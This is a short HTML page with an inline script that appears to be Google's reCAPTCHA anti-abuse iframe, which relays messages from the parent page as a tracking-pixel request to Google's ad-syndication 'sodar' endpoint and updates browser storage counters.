<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E4B7rlQvdvwIBxY3Tz3KQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091608016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>